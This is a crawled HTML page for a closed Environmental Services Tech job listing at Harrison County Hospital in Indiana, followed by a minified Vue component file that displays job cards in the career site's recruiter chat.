

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hchin.applicantpro.com/jobs/2345236.html
body_size: 7519
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769103372"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769103372';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3741","career_site_name":"Harrison County Hospital","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2992","organization_name":"Harrison County Hospital","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Environmental Services Tech - Corydon, IN - Harrison County Hospital Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Environmental Services Tech, Corydon, IN, United States, Healthcare" />
		
				<meta property="og:image" content="http://hchin.applicantpro.com/images/4/3741/20251023123735-HarrisonCountyHospital_FBLogoOct25.png" />
		<meta property="og:image:secure_url"  content="https://hchin.applicantpro.com/images/4/3741/20251023123735-HarrisonCountyHospital_FBLogoOct25.png" />
				<meta property="og:description" content="Harrison County Hospital is one of the county's largest employers. The hospital offers rewarding positions and pleasant working conditions in both clinical and non-clinical areas. As a hospital, our highest priority is providing excellent patient care. 
By working at Harrison County Hospital, you have the opportunity to make an impact in the lives of our patients throughout our communities.
JOB SU..." />
		<meta property="og:title" content="Environmental Services Tech - Corydon, IN" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/hchin/jobs/2345236/IN-Indiana/Corydon/Environmental-Services-Tech" />
				
				<meta name="description" content="Harrison County Hospital is one of the county's largest employers. The hospital offers rewarding positions and pleasant working conditions in both clinical and non-clinical areas. A" /><meta name="keywords" content="Environmental Services Tech, Corydon, IN, United States, Healthcare" /><link href="https://www.applicantpro.com/openings/hchin/jobs/2345236/IN-Indiana/Corydon/Environmental-Services-Tech" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2345236.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://hchin.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://hchin.applicantpro.com//jobs/2345236.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Harrison County Hospital" src="/images/4/3741/20251023125124-HarrisonCounty_headerOct25.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2345236&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2345236 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2345236' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2992, domainId : 3741, domainTitle : "Harrison County Hospital", jobListingId : 2345236, jobInfo : {"mdiCalendar":"27-Apr-2022 to 27-May-2022 (EST)","mdiBriefcase":"Environmental Services","mdiMapMarker":"Corydon, IN, USA","mdiInbox":"Per Diem"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Environmental%20Services%20Tech%20at%20Harrison%20County%20Hospital&body=Apply%20for%20the%20Environmental%20Services%20Tech%20at%20Harrison%20County%20Hospital%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fhchin%2Fjobs%2F2345236", siteCss : {"accent":"#143B29"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "64d3742f_apppro_hchin", 
					style: "sidebar", 
					title: "Environmental Services Tech", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/benefits/" >Benefits</a></li><li><a data-jin="3" href="http://www.hchin.org/" target="_blank">Our Website</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://hchin.applicantpro.com/jobs/images/3741-2345236.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTEwMzM3MmYzOTVhMzdmZTBmZDFmZGY2ZDJmYTVmYTYxY2VkOGU4MDc4ZmE4Mzg3NjEyNmFhMjhiYmZkYTM0ZjFhYzRjY2M0ZjFkN2EyMjU5ZGNlNTZhNzA5OGU3MzA5MDUzYWFjN2E2NWVmZWEy"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,8,142,117" href="https://www.hchin.org/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="447,29,504,56" href="https://hchin.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="507,29,646,56" href="https://www.hchin.org/important-information/" target="_self" alt="Important Information" />
				<area style="cursor:pointer;" shape="rect" coords="649,28,728,56" href="https://www.datapay3.com/c/HCH01/payOptions.asp" target="_self" alt="Pay My Bill" />
				<area style="cursor:pointer;" shape="rect" coords="731,27,785,56" href="https://www.paypal.com/paypalme/hchf" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="789,27,891,56" href="https://g.page/r/CcOaetuuBf0OEB0/review" target="_self" alt="Leave a Review" />
				<area style="cursor:pointer;" shape="rect" coords="896,27,1082,55" href="tel://8127343100" target="_self" alt="Access Center - 812.734.3100" />
				<area style="cursor:pointer;" shape="rect" coords="437,65,486,95" href="https://www.hchin.org/about/" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="499,66,617,94" href="https://www.hchin.org/services/medical-records/" target="_self" alt="Patient Resources" />
				<area style="cursor:pointer;" shape="rect" coords="629,64,694,95" href="https://www.hchin.org/services/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="707,65,783,95" href="https://www.hchin.org/physicians/" target="_self" alt="Physicians" />
				<area style="cursor:pointer;" shape="rect" coords="786,65,861,95" href="https://www.hchin.org/our-foundation/" target="_self" alt="Foundation" />
				<area style="cursor:pointer;" shape="rect" coords="884,64,914,96" href="https://www.hchin.org/?s" target="_self" alt="Search" />
				<area style="cursor:pointer;" shape="rect" coords="929,59,1086,94" href="https://www.hchin.org/yourhealthlink" target="_self" alt="YOUR HEALTH LINK" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3741';
					var job = '2345236';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://hchin.applicantpro.com/stats/" : "http://hchin.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 6163);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://hchin.applicantpro.com/stats/piwik.php?idsite=6163" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://hchin.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-90d89ef5.js
body_size: 820
content:
import { A as y } from "./ApIcon-c0d87171.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-4d146648.js";
import { _ as j } from "./public-career-site-5f86f8f8.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};
